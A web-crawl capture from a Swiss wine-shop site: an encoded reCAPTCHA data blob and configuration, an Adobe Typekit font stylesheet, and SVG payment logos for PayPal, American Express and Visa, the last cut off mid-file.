w7TChMOrwqYJwrV1AHx7Lzx1KMOMwrxmw7RLw7LCogA3wrMhw7s6wqQXwqzDl8OiN8OkRi9aXsO0w4VZbcOXw5jDnsKDw5pXF8OAw7JrH19YD8OzakbDt8KKwqBzw6pVw5/DosOJH8KOc2vDgsOtwq4AEcOjWyx6GcKLTzAOOk98dsKEYFXCnxHCgTF1FADCgGszwpJUwo81w4/ClMKlwrTCgsKSXMKddE3DrlfDlDMzOsK8cMKtSyM6w7PDoSFEUcOPw4pjw6h1w5JLwrNLw6LDqcOpM8KcacK4R1Q1wpI2w68Hw7LDpGQFJijDsltaZX9aw7F5OAgNwpFiYx/Dt8KlPRcnU25vw7zCkQQSVMKYw4cwworCuMO0GytDw6/DlmQvw5EWRU3CuGwxaMOjw7o0w73CosOyCcO7FybCukBiwonDr8KNMlIAw6bCmGVTw6jCt1nDrcOOwqUWIMKqwqNJWMOiADzDgQpAwrlgw7sfwq/CrzjDvMKfIHLDmQzCmhjDlBrDn1kFwopmbHzCqz/Dun4IdcOQw4vDvsOcUCXDu1tlw5vDl8O/w7FlMm/[base64]/DocK0w4bDgRlKw7TCh8OefsKaw6nCosKKwrUUU2ooCsOJEcORNANQwq8iI8K3w7LCtR4ECS/CssKKwo5fGcKUcgDDq8K5NGgkwq5Tw6jDg0nDjHlyFwjCr8KRNMKswrctRip0Ni4hUcKqw4hzGsOQPcKLZzRCw7zDs8KowqwbMGjDrQnCucKOazdFccOtDl/[base64]/[base64]/ClgTCtVrDgsOCD8K2w4JBMizDsRzCvsOOw4XCrsKfw67DrWvCkMO/[base64]/[base64]/DjDR3w5wqAsOVwofCiwHCmsKGGj3DnsKwwrvDjMObeMKNw4fCtsKywq7Dp13DlD8qw5nDjcOmwr8BwrwGwq/DpcOnw5klU8KiF8OxRsK7w4PDoHwCGl8Bw67CkjYuwoTCucOpw4VnbsO4w6hLw5XCmsKLw4VVwoY5ayBNJ8OUw5pdwod1HljDk8KJBzw/w7M2MkjClcO0w6NLZsKhwrTDlW4Jw4lcw6nClG/Crn1vw6DDjx4UIkFwUm4/AsKLwog/w586f8OXw7EfwqceJhjCl8KYw59bw7Z+F8Kxw6HDuzkSwpPDkyDDsCd6Z3U5w5ZTG8OnB8OgwoRdw7EpL8Kew7PCqT/CoRzCq8ORw6rDrcO+NCrDsjTCpQBewqgaw6hINS49wo/CuMKzeS8rdMO7wrVZDlEewoJ9Tj/Cl3J3XsKAwpBwwo0GPMOIfsOuSzMjwovChih/UQ80UsOlw4ckccKNwovCgV8+woTCh8O/[base64]/DhsOtW8O3CCgmwqPDh3bDisK4MSbCosKbUW8pw73DoX7DpnTDon0Xwq5UwoEKw6R6wrnCoR/CsyzDgRVAw7s5w4NUw47DmsKmwoPCnMOwO2HDosO2ZxsCw6xPwoNkwpAJw5IzKG9xw4/DlsOTw4nCl8KCwpVJcE02wqB2YRXClMO4wrfCi8Kgwo8Gw4xSOgtTGBAuOFhpw5BIwozCh8KbwpHCmwbDjMKtwrnDmHhlw7Ftw4suw4DDliPCn8KJw6XCuMO3w4/CvAAwZcKPfsKgw7VNUcKowr3Dt8OtNsOiQsKCwoLCrXg+w5d8w5DDgcKfBMOEOkXCn8O+wr9Ow73DmsORw4PDlFsdw6/DtsOlw5APwoLDgl4uwqAhBMOrworDh8KCNADDo8O+wpRHRMOsSMONwrLDrVHDrjsdwp7Dlntaw7NYFMKew70nFcK1bsOKAkl3w4NmVMOoQcKoNMOXesKVecOJRihQw5wIwp/Ck8OOwqDCgMOBDcODT8KkRsKuwrXDnF8wOMODB8KoCcKDwp0AwqvDg0PCp3V0wpFQTnbCh35tR3LCg8KVw7xDwq5VCMO5QcKyw4nCiMK9EF/ClcOZbsOtGgsiCcOuQwkhAcOMwrhSw7nDgDXChEDDpyMwKmUMNsK/[base64]/CucKRwrPChA1mBhAtcw7DolTChMOAwp5kwo4iUMK2woPCv8KDw44uw7wCw6UWwqEnwrtEN8KjAMKDVcKNS8OHw6RoMMKMV8KIwoHDn3LDicOPMErCtcOiw7c3wodGcRhIdQPDiGtRwqXChsOWd38jwonCuAPDkiAPXMK7R2dfYzsCE8KEZ29KM8OaIsO/ZV7ChcO5dmPDisKXwrpOYWnCncO/wq/DpU/CtD/[base64]/Dm8K3w68jw7lyHwTDt8OEw5jDkBBywqjCizrDucOAcWN6w7tON8KKw4ViBMOBbcKyBcK6wrfCucO6woMsZcOTw74LKEbCjBgNEk3Dkz9XXcKlFsONEg89wotpwpfCsMKCXsOvw43Dg8OMQ8OudsO0dcK6wrLCikPDox8hdR84wqXCqMKxK8O/wozCi8KwIVo0Y2Zha8OrXFDDlMOQK3PCk2wLd8KGwrfDv8Omw6FJYsKbKMKDw486wqo/[base64]/[base64]/[base64]/DlD9kbk8FO8OOw74bw5J2woA9w5bDmjDCjiXCn8K8worDlhR4Q8OOwprDvzZ+TsO9w6bCtsOIwqvDrWTDpBNnU8O5LcKLP8Ktw7/DtsKZEykpwqDCqsOPVmhpEcKnPTfCjWIKw5V6BAw0UMK2NUjDhVjDjMOYNsOzAhDCpFJzWsKUV8OTw5rCjls2ecOQw5jDtsKswqbDt2YEw7B4bMOlw64FXWHCuUgOEnxFw5M/woUbfcOfJzhWdsOuc1fCkQw7e8Oow64bw6XCvMOlTMOXw4zCmsKbw6wjMQnDo8KHwoTDvzzCj3ZZw5QOw7ptw7jCknvCpMOjQsK6w60HHMOtV8Kjw61MHcOGw4tvw7fDlMKBw4jCnDXChlpCLcO/w48XfiDCisKmV8KrXsOxCBMpHwzChsK8YWElWMO/YMO2w6hIaGLDonM9MBpDw5h4w5wXBMKhY8KVwqvDtAvDmUt8XXTDoB7Dn8K4B8OsRBIFw6l5fiDCrxNLwq8Lw4rDpMKcJErCuW/DhsKeSMKJXMOVw6wuQMOZJsKsV1LDpS94dcOPwpDDjhUsw4/DocO+asK1FMKgEWgZw7Vrw7tLw6UuDApcWmDCuQLCksObEA8Zw4nDtcOEwr3Cnxx2wpAzwq/DjE/DkCESwqvDv8OYAMK/YMKzw4lqCcK/wr4Qwr/CicKFbRQCcMO3IMKcw7TDjnsIw6MzwrLDrmzDjEg2ccKow6UfwposHWvDi8OgTVzDn3tcfsKyHGfDvXPCu2DDkQhPO8KxBcKqw6/CpsK1w4PDucOzHMKFw67DjXXDkX7Djzh7wrhCwpRjwohuFcKKw5DCjsOUAcKwwqPCuS/DlcKYKsOFwpfCh8Ktw53ChcOFw6p/wrgRw7J1bDvCmjDDunUuUcKSS8KFYMKkwrvDqwR7w5VcYxXDkScAw5A8AQXDh8KBwqTDjMK2wqnDsAFpw7bCucOoJsOAw45fw7M5LMK9w41oIcKUwp/DgXzCr8KJw5/CsCQYGcOAwr9gPjjDnsK8EUbDncKOLkNALHjDrWPDr0xQw7Feb8K6UsOCw7LCusKtHk3Dn8OGworDo8Kyw7JYw4R2YsK9woXCnMKdw6bDmGfCuMKYLjt7VUPDvcOiwqckXTQPw7vDqUVtdMKXw6wPc8KHQ1TCt2vCiWHDhBEYEjvDpsOowqR/IsOzEAjCjcKXP1V8wqnDlsKHwoPDgkzCgVphw5gkW8K/[base64]/CscOPNcO3w7/[base64]/DkCLDqjcNIxc8ScKUwqZ0ecKcwrdrwrVwwr/Chhdrw4RzSRnCi8OBYMORRi7Cuw0PKETDqCnCoMOHTsO/HRMmbXfDgsOLwo/DhyHCoCQTwprCoQfCuMKKw6/CscO+O8OdwpbDtMKZEVEKE8Ouw5TDtWthwqnDlELDtcKmNV7DtGBsaXlyw6fCmFLCksKXwrrDjjBfwop6w6Vnw7gsUHfDthbChcKww6fDrsKjYsKPQUBEfCrCgMK5KQrDvXcRwpnCiF4Vw41mCWROZgdqw6HCqsObKScMwrfCqiBfw4gew4PCvsO7RXHDtMK0wr/CnV3DkBtYwpfDg8K2IsK4wrrCiMO+w4FawqFwKMOmJcKGG8OlwovCncKhw53DvFLDoRLDgcO2aMKYw5vCqcKJfsONwqwNbBfCtTPDmkZ5wrLCnBFAwpjDhMO/[base64]/CuDnCqwECw6bDsDPDmQV6wrXCiA5Tw7hxeE1Bw7kdw4dsBWfDtTLCvsKFw4LCvGPCksKOO8OtJmpJC8OPHcO2wr7CuifCrsKPM8O3H2HDgcKZwovCs8KuKhnDkcOieMK9w6AfwrDDlcKewoDCscOIETLCvG/Cu8KQw54jw5jCvsK1NhwLLkMTwpLCpHRBNQDCuUJPwrfDt8K8w6hGW8KOwpwcwpcAwoIZZHPCrMKtwpEpbsKLwpwEesKwwoQ/[base64]/wrHCicOybADDjsOJKcK8w6kOwqYIdX5BwpjCmkjDuhNWw55lw4QFecO/woNCSgPCvsKdc1k5w5nDrcOaw4jDjsO0wrLDv1TDhRTDpF/[base64]/[base64]/CpARAScOINF/[base64]/[base64]/CsQLCsFMVV2MSw67DswjCrxdWLsOqWMO/[base64]/DgsKWwqVHIXxoQsO7w7JdwplLFRVOJcOpwqsYPGcQO0vCm3zDk1sgw5DDmRvDrsKwCztIesKxwrvChSLCgR9gKwXDk8KowrEswrxIEcK7w4LChsKbwo3CuMOdw63Cl8O+fcODwrvDhivDpsOSw6ArVMO2eA5OwqPDicO4wo7DmV/[base64]/Cm1lXRMKsw60IESTCncOGwogVKgkBwpxWasKvXhLCsSIYwofDuBHCmUQjZ1FJRTfDjCFww47CrcO3fAl6JsODwoEKe8OlwrfDsVRmMUEADcOVUsOsw4rDsMO3wqRUw4XDtAjDpsOLwp8Iw7tLw4E1aH/Ds3IMw4nCs2zDhcOUcMKawoQfwrvCn8KeeMKuNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://uvc.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22feKsUIedqZuOJM4fFk91krZvKqbw/QfCBQHVA1k7lCM\\u003d\x22,1,0,null,1,1768685196617,0,0,[100,251,132],null,[206,231],\x22RC-B_IzdJjehslrLA\x22,null,null,null,null,null,\x220dAFcWeA5QSIVP0l5zkrw5hXQgbTAjuFmZZ-CRENY1SGnlYdfZfxcpCc4KEPq7I8mcD0-8vLYD57TuOmIYf-qOwyp6dPH6OS6jfw\x22,1768767996692]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/awb1uri.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * din-condensed:
 *   - http://typekit.com/eulas/000000000000000077359e30
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-06-07 08:56:05 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=awb1uri&ht=tk&f=32265&a=34035392&app=typekit&e=css");

@font-face {
font-family:"din-condensed";
src:url("https://use.typekit.net/af/6bdfe3/000000000000000077359e30/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/6bdfe3/000000000000000077359e30/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/6bdfe3/000000000000000077359e30/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

.tk-din-condensed { font-family: "din-condensed",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg
body_size: 3153
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="327" height="80" viewBox="0 0 327 80">
  <defs>
    <polygon id="paypal-fullcolor-horizontal-a" points="326.259 79.82 326.259 .662 .048 .662 .048 79.82"/>
  </defs>
  <g fill="none" fill-rule="evenodd">
    <path fill="#009CDE" d="M314.999546 19.6269512L307.636718 66.4678237C307.494009 67.37568 308.195461 68.1956533 309.113799 68.1956533L316.519359 68.1956533C317.745691 68.1956533 318.789806 67.303116 318.980891 66.0921034L326.240517 20.0921671C326.384032 19.1843108 325.68258 18.3635312 324.763436 18.3635312L316.476627 18.3635312C315.740505 18.3635312 315.114036 18.8996986 314.999546 19.6269512M292.903 51.6776666C292.073351 56.5862185 288.17747 59.8814307 283.207642 59.8814307 280.715472 59.8814307 278.721574 59.0800016 277.438804 57.5626076 276.168127 56.0581138 275.690011 53.9150568 276.093145 51.5285073 276.866354 46.6643001 280.825124 43.2626607 285.719969 43.2626607 288.158926 43.2626607 290.139924 44.0721525 291.446882 45.603253 292.762709 47.1456413 293.279526 49.3032111 292.903 51.6776666L292.903 51.6776666zM304.874448 34.9581133L296.284482 34.9581133C295.548361 34.9581133 294.921892 35.4926681 294.807402 36.220727L294.429263 38.6225956 293.8294 37.7518275C291.968537 35.0516402 287.822713 34.1494277 283.682533 34.1494277 274.192774 34.1494277 266.084955 41.341327 264.507091 51.4285302 263.686312 56.4604409 264.852174 61.2690158 267.704745 64.6255042 270.326725 67.7094745 274.066996 68.9930511 278.524039 68.9930511 286.173898 68.9930511 290.416473 64.0788554 290.416473 64.0788554L290.033496 66.4662112C289.889175 67.3740675 290.590627 68.1956533 291.510577 68.1956533L299.2459 68.1956533C300.472232 68.1956533 301.516347 67.3039223 301.708239 66.0921034L306.351529 36.6859429C306.495044 35.7780865 305.793592 34.9581133 304.874448 34.9581133L304.874448 34.9581133zM253.325784 35.1637113C252.345364 41.6033637 247.427137 41.6033637 242.670163 41.6033637L239.963526 41.6033637 241.862284 29.5803141C241.976774 28.8538678 242.603243 28.3185067 243.339365 28.3185067L244.580209 28.3185067C247.81737 28.3185067 250.876346 28.3185067 252.453404 30.163245 253.396736 31.2670241 253.682154 32.9029394 253.325784 35.1637113L253.325784 35.1637113zM251.255291 18.3635312L233.31505 18.3635312C232.088718 18.3635312 231.044603 19.2560685 230.853518 20.4678874L223.599536 66.4678237C223.45602 67.3748738 224.157473 68.1956533 225.076617 68.1956533L234.280958 68.1956533C235.139632 68.1956533 235.870916 67.5707966 236.00395 66.722604L238.061542 53.6820458C238.252628 52.4702268 239.296743 51.5776896 240.523075 51.5776896L246.199999 51.5776896C258.016644 51.5776896 264.836048 45.8588396 266.618704 34.525148 267.420939 29.5682201 266.650955 25.6731455 264.329713 22.9463514 261.778685 19.9486517 257.257141 18.3635312 251.255291 18.3635312L251.255291 18.3635312z"/>
    <path fill="#003087" d="M222.674748 34.9581133L214.040437 34.9581133C213.21482 34.9581133 212.442417 35.3676968 211.978813 36.0506047L200.068641 53.5925501 195.020605 36.7359314C194.705355 35.6813345 193.73461 34.9581133 192.633249 34.9581133L184.145679 34.9581133C183.120914 34.9581133 182.399306 35.9659467 182.729875 36.9358856L192.237372 64.84239 183.295068 77.4604644C182.59281 78.45056 183.301518 79.8204072 184.51495 79.8204072L193.141197 79.8204072C193.958752 79.8204072 194.723899 79.4196926 195.189921 78.7472661L223.904305 37.305962C224.591244 36.3142539 223.881729 34.9581133 222.674748 34.9581133M164.951693 51.6776666C164.122045 56.5862185 160.225358 59.8814307 155.25553 59.8814307 152.764165 59.8814307 150.769461 59.0800016 149.487497 57.5626076 148.216821 56.0581138 147.738705 53.9150568 148.141032 51.5285073 148.915048 46.6643001 152.873818 43.2626607 157.767857 43.2626607 160.20762 43.2626607 162.187811 44.0721525 163.495576 45.603253 164.811403 47.1456413 165.32822 49.3032111 164.951693 51.6776666L164.951693 51.6776666zM176.923142 34.9581133L168.333176 34.9581133C167.597055 34.9581133 166.970585 35.4926681 166.856095 36.220727L166.477956 38.6225956 165.877288 37.7518275C164.01723 35.0516402 159.871407 34.1494277 155.731227 34.1494277 146.240661 34.1494277 138.133649 41.341327 136.555785 51.4285302 135.734199 56.4604409 136.900061 61.2690158 139.753439 64.6255042 142.374612 67.7094745 146.11569 68.9930511 150.572732 68.9930511 158.222591 68.9930511 162.465167 64.0788554 162.465167 64.0788554L162.081384 66.4662112C161.937868 67.3740675 162.63932 68.1956533 163.558464 68.1956533L171.294594 68.1956533C172.520925 68.1956533 173.565041 67.3039223 173.756126 66.0921034L178.400223 36.6859429C178.543738 35.7780865 177.842286 34.9581133 176.923142 34.9581133L176.923142 34.9581133zM125.373672 35.1637113C124.393251 41.6033637 119.475024 41.6033637 114.718857 41.6033637L112.012219 41.6033637 113.910171 29.5803141C114.025467 28.8538678 114.651937 28.3185067 115.387252 28.3185067L116.628096 28.3185067C119.866064 28.3185067 122.92504 28.3185067 124.501291 30.163245 125.445429 31.2670241 125.730848 32.9029394 125.373672 35.1637113L125.373672 35.1637113zM123.303985 18.3635312L105.363744 18.3635312C104.137412 18.3635312 103.093297 19.2560685 102.902211 20.4678874L95.6474233 66.4678237C95.504714 67.3748738 96.2061661 68.1956533 97.1245039 68.1956533L105.690282 68.1956533C106.916613 68.1956533 107.961535 67.303116 108.15262 66.0921034L110.110236 53.6820458C110.300515 52.4702268 111.345437 51.5776896 112.571768 51.5776896L118.248692 51.5776896C130.064532 51.5776896 136.884742 45.8588396 138.667398 34.525148 139.469633 29.5682201 138.699648 25.6731455 136.378406 22.9463514 133.826572 19.9486517 129.305028 18.3635312 123.303985 18.3635312L123.303985 18.3635312z"/>
    <mask id="paypal-fullcolor-horizontal-b" fill="#fff">
      <use xlink:href="#paypal-fullcolor-horizontal-a"/>
    </mask>
    <path fill="#009CDE" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L16.2527249,77.6846066 C16.0761525,78.8061236 16.942083,79.8204072 18.0773066,79.8204072 L30.8792098,79.8204072 C32.3949913,79.8204072 33.6850181,78.7174343 33.9212542,77.2210032 L34.0470319,76.5703459 L36.4585757,61.2770784 L36.6141852,60.4321109 C36.8504213,58.9348736 38.1404481,57.8327069 39.6554233,57.8327069 L41.5703068,57.8327069 C53.973108,57.8327069 63.6845909,52.7935398 66.5218436,38.2210748 C67.7078619,32.1321484 67.0950992,27.0494428 63.9595279,23.4760686 C63.0105519,22.3956712 61.8309837,21.5015214 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#012169" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L21.1161259,46.8440975 L20.9976047,47.6027945 C21.267704,45.8918965 22.7302719,44.6308953 24.4621329,44.6308953 L31.6814452,44.6308953 C45.8588396,44.6308953 56.95952,38.8709258 60.2031311,22.2134549 C60.2990769,21.720826 60.3813161,21.2427098 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#003087" d="M25.2143797,20.8548955 C25.3772456,19.8252928 26.0375781,18.9827441 26.9268903,18.556229 C27.3316362,18.362725 27.7831456,18.2546852 28.2564241,18.2546852 L47.5415183,18.2546852 C49.8264782,18.2546852 51.9566349,18.4046509 53.9037691,18.7182886 C54.4608994,18.8077842 55.0019044,18.9109864 55.5283966,19.027895 C56.0540825,19.1439975 56.5652556,19.2746127 57.0594971,19.4197407 C57.307021,19.4914984 57.5497073,19.5672875 57.7891685,19.6471079 C58.7454009,19.9639707 59.6355194,20.3388848 60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L25.2143797,20.8548955" mask="url(#paypal-fullcolor-horizontal-b)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg
body_size: 1931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#007ECD" rx="3.183"/>
    <path fill="#FFF" d="M29.8668762,16.309224 L28.374259,16.309224 L28.374259,15.5663772 L29.6769528,15.5663772 C29.6769528,15.5663772 30.1519422,15.6209523 30.1519422,15.3108824 C30.1519422,15.0202788 29.4418095,15.0428736 29.4418095,15.0428736 C29.4418095,15.0428736 28.2845428,15.1412478 28.2845428,14.0820741 C28.2845428,13.0284622 29.330026,13.0885991 29.330026,13.0885991 L30.935512,13.0885991 L30.935512,13.8418742 L29.6433092,13.8418742 C29.6433092,13.8418742 29.1958135,13.7539284 29.1958135,14.0716457 C29.1958135,14.3379165 29.8053772,14.3000268 29.8053772,14.3000268 C29.8053772,14.3000268 31.0856419,14.207562 31.0856419,15.1791375 C31.0856419,16.220583 30.2608317,16.3133954 29.9681687,16.3133954 C29.9052227,16.3133954 29.8668762,16.309224 29.8668762,16.309224 L29.8668762,16.309224 Z M22.4200694,16.3144382 L22.4200694,13.0941608 L25.035948,13.0941608 L25.035948,13.8418742 L23.2636911,13.8418742 L23.2636911,14.3379165 L24.9918134,14.3379165 L24.9918134,15.0699873 L23.2636911,15.0699873 L23.2636911,15.6164334 L25.035948,15.6164334 L25.035948,16.3144382 L22.4200694,16.3144382 Z M26.9094973,16.309224 L25.4165183,16.309224 L25.4165183,15.5663772 L26.7250002,15.5663772 C26.7250002,15.5663772 27.1945633,15.6209523 27.1945633,15.3108824 C27.1945633,15.0202788 26.4844306,15.0428736 26.4844306,15.0428736 C26.4844306,15.0428736 25.3271639,15.1412478 25.3271639,14.0820741 C25.3271639,13.0284622 26.3726471,13.0885991 26.3726471,13.0885991 L27.9835594,13.0885991 L27.9835594,13.8418742 L26.686292,13.8418742 C26.686292,13.8418742 26.2384345,13.7539284 26.2384345,14.0716457 C26.2384345,14.3379165 26.8472747,14.3000268 26.8472747,14.3000268 C26.8472747,14.3000268 28.128263,14.207562 28.128263,15.1791375 C28.128263,16.220583 27.3034527,16.3133954 27.0107898,16.3133954 C26.947482,16.3133954 26.9094973,16.309224 26.9094973,16.309224 L26.9094973,16.309224 Z M15.5987437,16.3147858 L14.8665437,16.3147858 L13.9773404,15.3588529 L13.0830724,16.3147858 L12.5740776,16.3147858 L9.96326369,16.3147858 L9.96326369,13.0833849 L12.5740776,13.0833849 L13.0157852,13.0833849 L13.9773404,14.1095354 L14.9446836,13.0889467 L15.587891,13.0889467 L15.587891,13.0833849 L17.6227847,13.0833849 C17.6227847,13.0833849 18.6852706,12.9686729 18.6852706,14.0323656 C18.6852706,14.9823891 18.3321939,15.2775117 17.2483643,15.2775117 L16.4264481,15.2775117 L16.4264481,16.3147858 L15.5987437,16.3147858 L15.5987437,16.3147858 Z M14.5478341,14.7268943 L15.587891,15.8507238 L15.587891,13.6072361 L14.5478341,14.7268943 L14.5478341,14.7268943 Z M10.8076089,15.6160857 L12.5740776,15.6160857 L13.401782,14.7268943 L12.5740776,13.8422218 L10.8076089,13.8422218 L10.8076089,14.3382641 L12.5295813,14.3382641 L12.5295813,15.0703349 L10.8076089,15.0703349 L10.8076089,15.6160857 L10.8076089,15.6160857 Z M16.4264481,14.4362907 L17.2928606,14.4362907 C17.5446448,14.4362907 17.7515709,14.3000268 17.7515709,14.1307398 C17.7515709,13.962148 17.5446448,13.8251888 17.2928606,13.8251888 L16.4264481,13.8251888 L16.4264481,14.4362907 L16.4264481,14.4362907 Z M21.1900892,16.32 L21.1900892,15.6922128 C21.1900892,15.6922128 21.1557221,15.201037 20.6300864,15.201037 L19.8146819,15.201037 L19.8146819,16.32 L18.9754012,16.32 L18.9754012,13.0941608 L21.0110185,13.0941608 C21.0110185,13.0941608 22.0731426,12.9686729 22.0731426,14.038275 C22.0731426,14.5951494 21.6035796,14.7915501 21.6035796,14.7915501 C21.6035796,14.7915501 22.0062172,14.9771749 22.0062172,15.5225781 L22.0062172,16.32 L21.1900892,16.32 L21.1900892,16.32 Z M19.8146819,14.4422001 L20.6810944,14.4422001 C20.9328786,14.4422001 21.1394429,14.3059362 21.1394429,14.1366492 C21.1394429,13.9673621 20.9328786,13.8310982 20.6810944,13.8310982 L19.8146819,13.8310982 L19.8146819,14.4422001 L19.8146819,14.4422001 Z M19.1826891,11.904285 L20.0263108,11.904285 L20.0263108,8.66801753 L19.1826891,8.66801753 L19.1826891,11.904285 Z M12.6858611,11.8931615 L12.6858611,8.66766991 L15.3024632,8.66766991 L15.3024632,9.42059746 L13.5302064,9.42059746 L13.5302064,9.91733497 L15.2579668,9.91733497 L15.2579668,10.6487106 L13.5302064,10.6487106 L13.5302064,11.1951566 L15.3024632,11.1951566 L15.3024632,11.8931615 L12.6858611,11.8931615 Z M11.3719528,11.8935091 L11.3719528,9.66635913 L10.3210432,11.8935091 L9.63333958,11.8935091 L8.57664185,9.6771351 L8.57664185,11.8935091 L7.84408009,11.8935091 L7.7322966,11.8935091 L6.92159492,11.8935091 L6.63074077,11.2167085 L5.09905361,11.2167085 L4.80277308,11.8935091 L3.88571429,11.8935091 L5.27776251,8.6673223 L6.45745826,8.6673223 L7.7322966,11.6314096 L7.7322966,8.6673223 L9.05741942,8.6673223 L9.9799046,10.6706101 L10.8966016,8.6673223 L12.2217245,8.6673223 L12.2217245,11.8935091 L11.3719528,11.8935091 Z M5.45683316,10.3921729 L6.27296122,10.3921729 L5.86489719,9.43172104 L5.45683316,10.3921729 Z M27.8482616,11.8935091 L26.5184359,9.73727197 L26.5184359,11.8935091 L25.7970887,11.8935091 L25.6621526,11.8935091 L24.8746035,11.8935091 L24.578323,11.2167085 L23.0462741,11.2167085 L22.7550581,11.8935091 L21.9834264,11.8935091 L21.8437875,11.8935091 L21.4411498,11.8935091 C21.4411498,11.8935091 20.3124621,11.734998 20.3124621,10.370621 C20.3124621,8.58007169 21.5927268,8.65098454 21.6368614,8.64020857 L22.6711301,8.6673223 L22.6711301,9.39348372 L21.822082,9.4042597 C21.822082,9.4042597 21.2682291,9.4042597 21.2005802,10.1085216 C21.193345,10.1898628 21.1893657,10.2635565 21.1900892,10.3327313 C21.193345,11.4231901 22.1592412,11.0849636 22.191076,11.0745353 L23.2307711,8.6673223 L24.4043169,8.6673223 L25.6621526,11.5931723 L25.6621526,8.6673223 L26.8476365,8.6673223 L28.1615448,10.7908839 L28.1615448,8.6673223 L29.0062518,8.6673223 L29.0062518,11.8935091 L27.8482616,11.8935091 L27.8482616,11.8935091 Z M23.4040536,10.3921729 L24.2205434,10.3921729 L23.8179058,9.43172104 L23.4040536,10.3921729 L23.4040536,10.3921729 Z M17.9523471,11.8935091 L17.9523471,11.2657218 C17.9523471,11.2657218 17.9190653,10.7745461 17.3934296,10.7745461 L16.5773015,10.7745461 L16.5773015,11.8935091 L15.7383827,11.8935091 L15.7383827,8.6673223 L17.7736382,8.6673223 C17.7736382,8.6673223 18.8357623,8.54183438 18.8357623,9.61178405 C18.8357623,10.1686584 18.3661993,10.3650592 18.3661993,10.3650592 C18.3661993,10.3650592 18.7742633,10.550684 18.7742633,11.0964348 L18.7742633,11.8935091 L17.9523471,11.8935091 Z M16.5773015,10.0157092 L17.4437141,10.0157092 C17.6954983,10.0157092 17.9020626,9.87909766 17.9020626,9.70981062 C17.9020626,9.5408712 17.6954983,9.4042597 17.4437141,9.4042597 L16.5773015,9.4042597 L16.5773015,10.0157092 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#224DBA" rx="3.183"/>
    <path fill="#FFF" d="M11.5842857,16.00704 L9.59188571,16.00704 L8.09782857,10.24704 C8.02691429,9.98208 7.87634286,9.74784 7.65485714,9.63744 C7.10211429,9.36 6.49302857,9.1392 5.82857143,9.02784 L5.82857143,8.80608 L9.03817143,8.80608 C9.48114286,8.80608 9.81337143,9.1392 9.86874286,9.52608 L10.6439429,13.68096 L12.6353714,8.80608 L14.5724,8.80608 L11.5842857,16.00704 Z M15.6798286,16.00704 L13.7981714,16.00704 L15.3476,8.80608 L17.2292571,8.80608 L15.6798286,16.00704 Z M19.6636571,10.80096 C19.7190286,10.41312 20.0512571,10.19136 20.4388571,10.19136 C21.0479429,10.13568 21.7114286,10.24704 22.2651429,10.52352 L22.5973714,8.97312 C22.0436571,8.75136 21.4345714,8.64 20.8818286,8.64 C19.0555429,8.64 17.7266286,9.63744 17.7266286,11.02176 C17.7266286,12.07488 18.6679429,12.62784 19.3324,12.96096 C20.0512571,13.29312 20.3281143,13.51488 20.2727429,13.84704 